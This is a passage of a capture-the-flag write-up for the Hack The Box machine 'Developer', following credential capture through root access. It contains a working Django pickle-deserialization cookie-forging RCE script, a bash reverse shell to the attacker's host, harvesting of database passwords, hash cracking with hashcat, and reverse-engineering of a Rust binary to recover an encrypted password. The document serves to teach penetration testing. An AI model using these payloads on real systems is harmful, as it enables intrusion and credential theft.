10.10.10.120 - - [15/Jul/2021 14:06:20] "GET /writeup HTTP/1.1" 200 -
10.10.10.120 - - [15/Jul/2021 14:06:20] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.120 - - [15/Jul/2021 14:06:20] "GET /accounts/login/ HTTP/1.1" 200 -
10.10.10.120 - - [15/Jul/2021 14:06:21] "GET /img/favicon.ico HTTP/1.1" 404 -
10.10.10.120 - - [15/Jul/2021 14:06:21] "POST /accounts/login HTTP/1.1" 308 -
csrfmiddlewaretoken: Example1
login: admin
password: SuperSecurePassword@HTB2021
10.10.10.120 - - [15/Jul/2021 14:06:21] "POST /accounts/login/ HTTP/1.1" 302 -
10.10.10.120 - - [15/Jul/2021 14:06:22] "GET /accounts/login/ HTTP/1.1" 200 -
I’ve got the password for the admin.
Django Deserialization
Identify Sentry
I’ll log out and back in as admin using the password “SuperSecurePassword@HTB2021”. There’s not much exciting on the main site, but going to /admin gives the Django administration page:
At the top I’ll note the admin’s name is jacob. The Sites section shows two sites:

I’ll add them both to my /etc/hosts file, and check out the new site:

I’m able to create an account and log in, but there’s nothing much I can do. The creds from earlier work with the account name jacob@developer.htb, and this provided admin access to Sentry:

Get Secret
After much looking around, I created a project by clicking on the new project button on the top of the page. I tried some things, but nothing provided much use. Trying to clean up after myself, I went to delete the project from the Project Settings, and it loaded this page:

When I click Remove Project, the page crashes with a ton of debug information:
It’s not clear why this crashes, but it turns out this is the case on a default installation. There’s some really useful information in there:
SENTRY_OPTIONS
{'cache.backend': 'sentry.cache.redis.RedisCache',
'cache.options': {},
'redis.options': {'hosts': {0: {'host': '127.0.0.1',
'password': 'g7dRAO6BjTXMtP3iXGJjrSkz2H9Zhm0CAp2BnXE8h92AOWsPZ2zvtAapzrP8sqPR92aWN9DA207XmUTe',
'port': 6379}}},
'system.databases': {'default': {'ATOMIC_REQUESTS': False,
'AUTOCOMMIT': True,
'CONN_MAX_AGE': 0,
'ENGINE': 'sentry.db.postgres',
'HOST': 'localhost',
'NAME': 'sentry',
'OPTIONS': {},
'PASSWORD': u'********************',
'PORT': '',
'TEST_CHARSET': None,
'TEST_COLLATION': None,
'TEST_MIRROR': None,
'TEST_NAME': None,
'TIME_ZONE': 'UTC',
'USER': 'sentry'}},
'system.debug': True,
'system.secret-key': 'c7f3a64aa184b7cbb1a7cbe9cd544913'}
system.secret-key is the Django secret.
Exploit
Googling for “Django secret rce”, the first links is to a post about getting RCE on Facebook. The author managed to crash one of their servers, and leak the secret just like I did above. There’s a simple POC script in the post:
#!/usr/bin/python
import django.core.signing, django.contrib.sessions.serializers
from django.http import HttpResponse
import cPickle
import os
SECRET_KEY='[RETRIEVEDKEY]'
#Initial cookie I had on sentry when trying to reset a password
cookie='gAJ9cQFYCgAAAHRlc3Rjb29raWVxAlgGAAAAd29ya2VkcQNzLg:1fjsBy:FdZ8oz3sQBnx2TPyncNt0LoyiAw'
newContent = django.core.signing.loads(cookie,key=SECRET_KEY,serializer=django.contrib.sessions.serializers.PickleSerializer,salt='django.contrib.sessions.backends.signed_cookies')
class PickleRce(object):
def __reduce__(self):
return (os.system,("sleep 30",))
newContent['testcookie'] = PickleRce()
print django.core.signing.dumps(newContent,key=SECRET_KEY,serializer=django.contrib.sessions.serializers.PickleSerializer,salt='django.contrib.sessions.backends.signed_cookies',compress=True)
I started by trying to convert this to python3 by replacing cPickle with pickle and fixing the print. It worked, but the cookie didn’t work. Because serialization is different between the two, I dropped to Python2 (it was a bit of a pain to get pip2 to install django, a solution is in a comment on this stack overflow post).
In the Sentry panel from Firefox, I’ll look into the dev tools and grab the sentrysid cookie, and add it to the cookie variable in the script. I’ll also add the key. Running this prints a new cookie:
oxdf@parrot$ python2 django-rce.py 'sleep 30'
Forged cookie:
.eJxrYKotZNQI5UxMLsksS80vSo9gY2BgKE7NKymqDGUpLk3Jj-ABChQEFyZaljmblJv7-kRwAQVKUotLkvPzszNTkwvyizMruIori0tSc7kKmUI5inNSUwsUjA0KmVuDCllCeeMTS0sy4kuLU4viM1O8WUOFkASSEpOzU_NSQpUgVuqVlmTmFOuB5PVccxMzcxyBLCeImlI9AMvDOmg:1m47Ab:qtESKz_ys02L-8eRSb5mxPZQFgA
Replacing the sentrysid cookie with the output and refreshing, the page hangs for 30 seconds, and then returns an error. That’s RCE.
I upgraded the script a bit to take a command from the command line and to submit the cookie for me to save copy and pasting:
#!/usr/bin/python2
import django.core.signing, django.contrib.sessions.serializers
from django.http import HttpResponse
import cPickle
import os
import requests
import sys
cmd = sys.argv[1]
SECRET_KEY='c7f3a64aa184b7cbb1a7cbe9cd544913'
#Initial cookie I had on sentry when trying to reset a password
cookie=".eJxrYKotZNQI5UxMLsksS80vSo9gY2BgKE7NKymqDGUpLk3Jj-ABChQEFyZaljmblJv7-hQyRXABhUpSi0uS8_OzM1PBWsrzi7JTU0KF4hNLSzLiS4tTi-KTEpOzU_NSQpUgxumVlmTmFOuB5PVccxMzcxyBLCeoGl4kfZkp3qylegCrOjNK:1m45xH:Zcs2GcAl2Knls_STRUkB22PKJlg"
newContent = django.core.signing.loads(cookie,key=SECRET_KEY,serializer=django.contrib.sessions.serializers.PickleSerializer,salt='django.contrib.sessions.backends.signed_cookies')
class PickleRce(object):
def __reduce__(self):
return (os.system,(cmd,))
newContent['testcookie'] = PickleRce()
cookie = django.core.signing.dumps(newContent,key=SECRET_KEY,serializer=django.contrib.sessions.serializers.PickleSerializer,salt='django.contrib.sessions.backends.signed_cookies',compress=True)
print("Forged cookie:\n" + cookie)
requests.get("http://developer-sentry.developer.htb/sentry/", cookies={"sentrysid": cookie})
For example, with tcpdump listening, I can ping myself:
oxdf@parrot$ python2 django-rce.py 'ping -c 1 10.10.14.6'
Forged cookie:
.eJxrYKotZNQI5UxMLsksS80vSo9gY2BgKE7NKymqDGUpLk3Jj-ABChQEFyZaljmblJv7-kRwAQVKUotLkvPzszNTkwvyizMruIori0tSc7kKmUJFCjLz0hV0kxUMFQwN9EDIRM-skLk1qJAllDc-sbQkI760OLUoPjPFmzVUCEkgKTE5OzUvJVQJYr1eaUlmTrEeSF7PNTcxM8cRyHKCqCnVAwDdijyO:1m47EC:va8S4KQZMhdYvXCdcgRVBkjPoIQ
And see it at tcpdump:
oxdf@parrot$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:41:00.834421 IP developer.htb > 10.10.14.6: ICMP echo request, id 2, seq 1, length 64
15:41:00.834453 IP 10.10.14.6 > developer.htb: ICMP echo reply, id 2, seq 1, length 64
Shell
Running this with a reverse shell payload returned a shell:
oxdf@parrot$ python2 django-rce.py 'bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"'
Forged cookie:
.eJxrYKotZNQI5UxMLsksS80vSo9gY2BgKE7NKymqDGUpLk3Jj-ABChQEFyZaljmblJv7-kRwAQVKUotLkvPzszNTkwvyizMruIori0tSc7kKmUINkxKLMxR0kxWUIIxMBTs1Bf2U1DL9kuQCfUMDPRAy0TPTNzExVjCwUzNUKmRuDSpkCeWNTywtyYgvLU4tis9M8WYNFUISSEpMzk7NSwlVgrhNr7QkM6dYDySv55qbmJnjCGQ5QdSU6gEAY4JESA:1m478z:q3TGSOBo-rDA954yJoX08RfEI9g
At a listening nc:
oxdf@parrot$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.120] 40458
bash: cannot set terminal process group (879): Inappropriate ioctl for device
bash: no job control in this shell
www-data@developer:/var/sentry$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll upgrade the shell with the standard trick:
www-data@developer:/var/sentry$ python -c 'import pty;pty.spawn("bash")'
python -c 'import pty;pty.spawn("bash")'
www-data@developer:/var/sentry$ ^Z
[1]+ Stopped nc -lvnp 443
oxdf@parrot$ stty raw -echo ; fg
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@developer:/var/sentry$
Shell as karl
Enumeration
Homedirs
There are two user home directories:
www-data@developer:/home$ ls
karl mark
As www-data, I can’t access either:
www-data@developer:/home$ cd karl/
bash: cd: karl/: Permission denied
www-data@developer:/home$ cd mark/
bash: cd: mark/: Permission denied
PostGres
In /var/www/developer_ctf/ is the Django project:
www-data@developer:~/developer_ctf$ ls
challenge_downloads challenges developer_ctf developerenv manage.py profiles static
developer_ctf holds the settings for the project. profiles and challenges are two custom apps. challenge_downloads and static are static files, and developerenv is a virtual environment to make easier the integration with Apache / mod_uwsgi.
In developer_ctf/settings.py, there’s the DB config:
DATABASES = {
'default': {
'ENGINE': 'django.db.backends.postgresql',
'NAME': 'platform',
'USER': 'ctf_admin',
'PASSWORD': 'CTFOG2021',
'HOST': 'localhost',
'PORT': '',
}
}
It’s a Postgres DB, and that’s everything needed to connect:
www-data@developer:~/developer_ctf$ psql postgresql://ctf_admin:CTFOG2021@localhost:5432/platform
psql (9.6.22)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
platform=>
The instance has five databases:
platform=> \list
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-----------+----------+----------+-------------+-------------+-----------------------
platform | postgres | UTF8 | en_GB.UTF-8 | en_GB.UTF-8 |
postgres | postgres | UTF8 | en_GB.UTF-8 | en_GB.UTF-8 |
sentry | postgres | UTF8 | en_GB.UTF-8 | en_GB.UTF-8 |
template0 | postgres | UTF8 | en_GB.UTF-8 | en_GB.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_GB.UTF-8 | en_GB.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(5 rows)
The platform DB has 21 tables:
platform=> \dt
List of relations
Schema | Name | Type | Owner
--------+------------------------------------+-------+-----------
public | account_emailaddress | table | ctf_admin
public | account_emailconfirmation | table | ctf_admin
public | auth_group | table | ctf_admin
public | auth_group_permissions | table | ctf_admin
public | auth_permission | table | ctf_admin
public | auth_user | table | ctf_admin
public | auth_user_groups | table | ctf_admin
public | auth_user_user_permissions | table | ctf_admin
public | challenges_challenge | table | ctf_admin
public | challenges_challenge_solved | table | ctf_admin
public | django_admin_log | table | ctf_admin
public | django_content_type | table | ctf_admin
public | django_migrations | table | ctf_admin
public | django_session | table | ctf_admin
public | django_site | table | ctf_admin
public | profiles_profile | table | ctf_admin
public | profiles_profile_solved_challenges | table | ctf_admin
public | socialaccount_socialaccount | table | ctf_admin
public | socialaccount_socialapp | table | ctf_admin
public | socialaccount_socialapp_sites | table | ctf_admin
public | socialaccount_socialtoken | table | ctf_admin
(21 rows)
auth_user is where Django stores the users:
platform=> select id,username,password,is_superuser from auth_user;
id | username | password | is_superuser
----+--------------+------------------------------------------------------------------------------------------+--------------
6 | TheCyberGeek | pbkdf2_sha256$260000$vNMDolsiNtr0ZaLLprGPUC$yR80hZuHmIACTj1a5ZOvhL9+zeceotAlI9lVqRpQGfc= | f
5 | clubby789 | pbkdf2_sha256$260000$FyKNWfAl4Z87o55I4bDST7$7PrVwU5N1687BSxClTP0tlnFg+9VmOR6lsXiJsSRBNE= | f
2 | willwam845 | pbkdf2_sha256$260000$7Pu55SdoDNTu51RrtU5V8A$Fmn66ovbOqfNUKftQYrJcWmk7xzejU0g3F72jL+cdUg= | f
3 | dmw0ng | pbkdf2_sha256$260000$k0RbpkHl5CvArYIwsGxFUb$ixe4YKYn45Fm8aq56GEzF8TUi9lydD2WA2gRxXz/EMc= | f
4 | jazzpizazz | pbkdf2_sha256$260000$aFEnXsRKf4YRRUw1qnlJSN$4oL+FVJpqmi4sCt4U9ddPRE1srKZiP+HCXInnCuzdv0= | f
7 | 0xdff | pbkdf2_sha256$260000$jbMz3no7lHqvQSiF0O1xo3$pLDuNAcCGv4jky29NGfEfuDNRigk/H/GAt1jSfQsCxo= | f
1 | admin | pbkdf2_sha256$260000$H7w2AZzBGAHHHvSzgQZXHf$TWkQdxmDHXDxoWLSEQYjZQbMJJjMpzmEHBqWMNHr0xc= | t
(7 rows)
I didn’t find much else of interest in here.
The sentry DB has 60 tables:
sentry=> \dt
WARNING: terminal is not fully functional
List of relations
Schema | Name | Type | Owner
--------+-----------------------------------+-------+--------
public | auth_group | table | sentry
public | auth_group_permissions | table | sentry
public | auth_permission | table | sentry
public | auth_user | table | sentry
public | django_admin_log | table | sentry
public | django_content_type | table | sentry
public | django_session | table | sentry
...[snip]...
public | sentry_useroption | table | sentry
public | sentry_userreport | table | sentry
public | social_auth_association | table | sentry
public | social_auth_nonce | table | sentry
public | social_auth_usersocialauth | table | sentry
public | south_migrationhistory | table | sentry
(60 rows)
I tried to read the auth_user table, but this user doesn’t have permissions:
sentry=> select id,username,password,is_superuser from auth_user;
ERROR: permission denied for relation auth_user
Looking in /etc, there’s a config file for Sentry at /etc/sentry/sentry.conf.py, and it has connection information for a different user:
...[snip]...
DATABASES = {
'default': {
'ENGINE': 'sentry.db.postgres',
'NAME': 'sentry',
'USER': 'sentry',
'PASSWORD': 'SentryPassword2021',
'HOST': 'localhost',
'PORT': '',
}
}
...[snip]...
On connecting, judging by the prompt this user is elevated:
www-data@developer:/etc/sentry$ psql postgresql://sentry:SentryPassword2021@localhost:5432/sentry
psql (9.6.22)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
sentry=#
There are two users:
sentry=# select id,username,password,is_superuser from auth_user;
id | username | password | is_superuser
----+---------------------+-------------------------------------------------------------------------------+--------------
1 | karl@developer.htb | pbkdf2_sha256$12000$wP0L4ePlxSjD$TTeyAB7uJ9uQprnr+mgRb8ZL8othIs32aGmqahx1rGI= | t
5 | jacob@developer.htb | pbkdf2_sha256$12000$MqrMlEjmKEQD$MeYgWqZffc6tBixWGwXX2NTf/0jIG42ofI+W3vcUKts= | t
(2 rows)
I already have the password for jacob, but karl is one of the users on the box!
Crack Hashes
The hash for karl matches the format of Hashcat mode 10000, “Django (PBKDF2-SHA256)”. It cracks in about a minute giving a password of “insaneclownposse”:
$ hashcat -m 10000 karl.hash /usr/share/wordlists/rockyou.txt
...[snip]...
pbkdf2_sha256$12000$wP0L4ePlxSjD$TTeyAB7uJ9uQprnr+mgRb8ZL8othIs32aGmqahx1rGI=:insaneclownposse
SSH
That password actually works for karl over SSH:
oxdf@parrot$ sshpass -p insaneclownposse ssh karl@10.10.11.103
...[snip]...
karl@developer:~$
And I can get the user flag:
karl@developer:~$ cat user.txt
700c0e85************************
Shell as root
Enumeration
karl can run a binary named authenticator as root with sudo:
karl@developer:~$ sudo -l
[sudo] password for karl:
Matching Defaults entries for karl on developer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User karl may run the following commands on developer:
(ALL : ALL) /root/.auth/authenticator
I can’t read in /root, but I can access that directory. That’s the only file in that directory:
karl@developer:~$ ls -l /root/
ls: cannot open directory '/root/': Permission denied
karl@developer:~$ ls -l /root/.auth
total 10408
-rwxr-xr-x 1 root root 10654632 May 26 2021 authenticator
karl@developer:~$ ls -ld /root/.auth
drwxr-xr-x 2 root karl 4096 May 26 2021 /root/.auth
I was thinking it might be something related to 2FA, but running shows it’s custom for Developer:
karl@developer:~$ /root/.auth/authenticator
Welcome to TheCyberGeek's super secure login portal!
Enter your password to access the super user:
0xdfpassword
You entered a wrong password!
RE
I’ll copy the binary to my VM with scp:
oxdf@parrot$ sshpass -p insaneclownposse scp karl@10.10.10.120:/root/.auth/authenticator .
Starting with strings -n 10 authenticator to get some clues about what’s going on. One that was particularly interesting:
Invalid AES key size./root/.cargo/registry/src/github.com-1ecc6299db9ec823/rust-crypto-0.2.36/src/aessafe.rs/root/.cargo/registry/src/github.com-1ecc6299db9ec823/rust-crypto-0.2.36/src/buffer.rs
The binary is using AES crypto. It’s also clear it is written in Rust (from the .rs extension, as well as many other clues in strings output).
Rust is very big on preventing the user from making exploitable errors, and thus the compiler adds in a ton of checks to catch and handle any overflows, which is nice for the developer, but a pain for someone reversing it. Neither free IDA nor Ghidra do very well with Rust, so I’ll use both to see what I can find.
Rust seems to use a stub main function to load the actual user created main. In Ghidra, the main function looks super simple. But clicking lang_start_internal() will take you into a library function, not the user created code. Rather, in the Listing window there’s an address labeled authentication::main (which doesn’t show up in the functions list, but in the namespaces functions, just like in the Authentication CTF challenge, see the video from the challenge above) that’s loaded into RAX and then put on the stack. That’s what I’m looking for:

IDA is similar:

It does show up in the function list:

Because the Rust output is so confusing, I’ll do a lot of looking at something, getting it’s address, going to gdb, breaking there, and looking at the passed args. It’s useful to know the offset between the addresses Ghidra/IDA show and what’s in memory with gdb after PIE moves things around. So I’ll check the main stub.
Ghidra:

IDA:

In Ghidra it is at 0x107fd0, and IDA 0x7fd0. In gdb if I put a break at main, it seems to match:
gdb-peda$ b main
Breakpoint 1 at 0x7fd0
But on running the program, it PIE will change the all but the low three nibbles:
gdb-peda$ r
Starting program: /media/sf_CTFs/hackthebox/developer-10.10.10.120/authenticator
...[snip]...
Breakpoint 1, 0x000055555555bfd0 in main ()
As long as I don’t exit gdb, the top will stay the same, and I can just update the low four nibbles (and for a small program, the forth on doesn’t change much).
At the top of the authentication::main, it is printing and then reading from STDIN into a buffer I’ve named user_input:

A bit later, there’s a bunch of constants saved into two variables I’ve named key and iv, before a call to crypto::aes::ctr with those blocks being passed in:

I think the decompile isn’t great here, as the returned object, msg is not used again. But later, I believe it is used to make this call:

The encrypted result will be saved into the variable I named enc_user_input, which is then compared against the enc_pass_correct bytes that were set on the stack just before the crypto operations started.

There’s a ton of stuff after the || in that if, but practically, it’s checking if the encrypted output is 0x20 = 32 bytes long, and if it matches the hardcoded bytes.
It looks like it’s taking my input, encrypting it with a static key and IV, and then comparing it to some bytes. That means that I can decrypt those bytes to see what the plaintext password should be. And with the key, IV, and encrypted bytes, I have all I need to do that.
I could also find the same bits of information looking in gdb as well. The first call to crypto::aes::ctr is at 0x107936 in Ghida:

The other interesting one is at 0x1079a6:

I’ll add those breaks in gdb, disable the break at main, and run. It reaches user input:
gdb-peda$ b *0x000055555555b936
Breakpoint 2 at 0x55555555b936
gdb-peda$ b *0x000055555555b9a6
Breakpoint 3 at 0x55555555b9a6
gdb-peda$ dis 1
gdb-peda$ r
Starting program: /media/sf_CTFs/hackthebox/developer-10.10.10.120/authenticator
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Welcome to TheCyberGeek's super secure login portal!
Enter your password to access the super user:
I’ll enter “0xdfpassword” and it runs to the first crypto breakpoint:
[----------------------------------registers-----------------------------------]
RAX: 0x5555555b7b70 --> 0xca976a80f0251bfe
RBX: 0x555555586fc0 (<_ZN3std2io5stdio6_print17he89a42df6ab3cf66E>: push r15)
RCX: 0x7fffffffdb20 --> 0x9a95d2d9e3591f76
RDX: 0x10
RSI: 0x7fffffffdb10 --> 0x6191795c3432e8a3
RDI: 0x0
RBP: 0x55555559d850 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffd9b0 --> 0x0
RIP: 0x55555555b936 (<_ZN14authentication4main17h453271f02403abafE+406>: call QWORD PTR [rip+0x580b4] # 0x5555555b39f0)
R8 : 0x10
R9 : 0x7ffff7f84be0 --> 0x5555555b7b90 --> 0x0
R10: 0x8080808080808080
R11: 0x30 ('0')
R12: 0x55555559e050 ("assertion failed: self.is_char_boundary(new_len)/usr/src/rustc-1.48.0/library/alloc/src/string.rsYou have successfully authenticated\nEnter your SSH public key in now:\nFailed to read input!src/main.rse"...)
R13: 0x0
R14: 0x5555555b0920 --> 0x55555555b220 (<_ZN4core3ptr13drop_in_place17h63c710b71ecc8310E.llvm.10046553308101135558>: ret)
R15: 0x5555555b7b70 --> 0xca976a80f0251bfe
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x55555555b926 <_ZN14authentication4main17h453271f02403abafE+390>: mov edx,0x10
0x55555555b92b <_ZN14authentication4main17h453271f02403abafE+395>: mov r8d,0x10
0x55555555b931 <_ZN14authentication4main17h453271f02403abafE+401>: mov edi,0x0
=> 0x55555555b936 <_ZN14authentication4main17h453271f02403abafE+406>: call QWORD PTR [rip+0x580b4] # 0x5555555b39f0
0x55555555b93c <_ZN14authentication4main17h453271f02403abafE+412>: mov QWORD PTR [rsp],rax
0x55555555b940 <_ZN14authentication4main17h453271f02403abafE+416>: mov QWORD PTR [rsp+0x8],rdx
0x55555555b945 <_ZN14authentication4main17h453271f02403abafE+421>: mov r14,QWORD PTR [rsp+0x68]
0x55555555b94a <_ZN14authentication4main17h453271f02403abafE+426>: mov QWORD PTR [rsp+0x40],0x1
Guessed arguments:
arg[0]: 0x0
arg[1]: 0x7fffffffdb10 --> 0x6191795c3432e8a3
arg[2]: 0x10
arg[3]: 0x7fffffffdb20 --> 0x9a95d2d9e3591f76
arg[4]: 0x10
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd9b0 --> 0x0
0008| 0x7fffffffd9b8 --> 0x0
0016| 0x7fffffffd9c0 --> 0x5555555b4208 --> 0x5555555b5a10 --> 0x0
0024| 0x7fffffffd9c8 --> 0x0
0032| 0x7fffffffd9d0 --> 0x0
0040| 0x7fffffffd9d8 --> 0x0
0048| 0x7fffffffd9e0 --> 0x0
0056| 0x7fffffffd9e8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, 0x000055555555b936 in authentication::main ()
When initializing a crypto object, typically it needs a key and an IV. arg[1] and arg[3] could be that, with arg[2] and arg[4] being the lengths of each.
I can grab them by printing 32-bytes (the iv immediately follows the key in memory):
gdb-peda$ x/32xb 0x7fffffffdb10
0x7fffffffdb10: 0xa3 0xe8 0x32 0x34 0x5c 0x79 0x91 0x61
0x7fffffffdb18: 0x9e 0x20 0xd4 0x3d 0xbe 0xf4 0xf5 0xd5
0x7fffffffdb20: 0x76 0x1f 0x59 0xe3 0xd9 0xd2 0x95 0x9a
0x7fffffffdb28: 0xa7 0x98 0x55 0xdc 0x06 0x20 0x81 0x6a
c to continue to the next break, where it looked like it was using the crypto object to encrypt:
console?prompt=peda$&output=peda
[----------------------------------registers-----------------------------------]
RAX: 0x5555555b7d20 --> 0x0
RBX: 0xc ('\x0c')
RCX: 0x5555555b7d20 --> 0x0
RDX: 0xc ('\x0c')
RSI: 0x5555555b7b50 ("0xdfpassword\n")
RDI: 0x7fffffffd9b0 --> 0x5555555b7be0 --> 0x5555555b7ba0 --> 0x9a95d2d9e3591f76
RBP: 0x55555559d850 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffd9b0 --> 0x5555555b7be0 --> 0x5555555b7ba0 --> 0x9a95d2d9e3591f76
RIP: 0x55555555b9a6 (<_ZN14authentication4main17h453271f02403abafE+518>: call QWORD PTR [rip+0x584d4] # 0x5555555b3e80)
R8 : 0xc ('\x0c')
R9 : 0x7ffff7f84be0 --> 0x5555555b7d30 --> 0x0
R10: 0x8080808080808080
R11: 0x20 (' ')
R12: 0x55555559e050 ("assertion failed: self.is_char_boundary(new_len)/usr/src/rustc-1.48.0/library/alloc/src/string.rsYou have successfully authenticated\nEnter your SSH public key in now:\nFailed to read input!src/main.rse"...)
R13: 0x0
R14: 0xc ('\x0c')
R15: 0x5555555b7b70 --> 0xca976a80f0251bfe
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x55555555b99b <_ZN14authentication4main17h453271f02403abafE+507>: mov rcx,QWORD PTR [rsp+0x40]
0x55555555b9a0 <_ZN14authentication4main17h453271f02403abafE+512>: mov rdi,rsp
0x55555555b9a3 <_ZN14authentication4main17h453271f02403abafE+515>: mov r8,rbx
=> 0x55555555b9a6 <_ZN14authentication4main17h453271f02403abafE+518>: call QWORD PTR [rip+0x584d4] # 0x5555555b3e80
0x55555555b9ac <_ZN14authentication4main17h453271f02403abafE+524>: cmp QWORD PTR [rsp+0x50],0x20
0x55555555b9b2 <_ZN14authentication4main17h453271f02403abafE+530>: jne 0x55555555b9e9 <_ZN14authentication4main17h453271f02403abafE+585>
0x55555555b9b4 <_ZN14authentication4main17h453271f02403abafE+532>: mov rax,QWORD PTR [rsp+0x40]
0x55555555b9b9 <_ZN14authentication4main17h453271f02403abafE+537>: cmp rax,r15
Guessed arguments:
arg[0]: 0x7fffffffd9b0 --> 0x5555555b7be0 --> 0x5555555b7ba0 --> 0x9a95d2d9e3591f76
arg[1]: 0x5555555b7b50 ("0xdfpassword\n")
arg[2]: 0xc ('\x0c')
arg[3]: 0x5555555b7d20 --> 0x0
arg[4]: 0xc ('\x0c')
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd9b0 --> 0x5555555b7be0 --> 0x5555555b7ba0 --> 0x9a95d2d9e3591f76
0008| 0x7fffffffd9b8 --> 0x5555555b0ae8 --> 0x55555555c6a0 (<_ZN4core3ptr13drop_in_place17h268f9816975da054E>: push rbx)
0016| 0x7fffffffd9c0 --> 0x5555555b4208 --> 0x5555555b5a10 --> 0x0
0024| 0x7fffffffd9c8 --> 0x0
0032| 0x7fffffffd9d0 --> 0x0
0040| 0x7fffffffd9d8 --> 0x0
0048| 0x7fffffffd9e0 --> 0x0
0056| 0x7fffffffd9e8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 3, 0x000055555555b9a6 in authentication::main ()
arg[1] is the input I passed in, and arg[3] will hold the result. In CTR mode, the output length will be the same as the input length.
To check this decryption theory, I’ll use CyberChef. It works:

The password is “RustForSecurity@Developer2021:)”.
SSH
With the password, I’ll run the program with sudo, and it asks for my public key:
karl@developer:~$ sudo /root/.auth/authenticator
Welcome to TheCyberGeek's super secure login portal!
Enter your password to access the super user:
RustForSecurity@Developer@2021:)
You have successfully authenticated
Enter your SSH public key in now:
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing
You may now authenticate as root!
On entering it, the program says I’m authenticated. And my key works:
oxdf@parrot$ ssh -i ~/keys/ed25519_gen root@10.10.11.103
...[snip]...
root@developer:~#
And I can grab the flag:
root@developer:~# cat root.txt
999061a9************************









 Click for full size image
Click for full size image Click for full size image
Click for full size image